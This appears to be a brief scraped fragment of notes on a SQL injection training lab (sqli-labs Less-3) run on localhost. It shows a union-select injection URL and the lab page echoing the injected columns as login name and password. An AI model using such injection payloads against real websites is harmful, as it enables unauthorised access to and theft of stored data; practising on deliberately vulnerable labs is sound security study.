 Less-3 Error Based- String (with Twi
127.0.0.1/Less-3/?id=?id=0') union select 1,2,3--+
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-3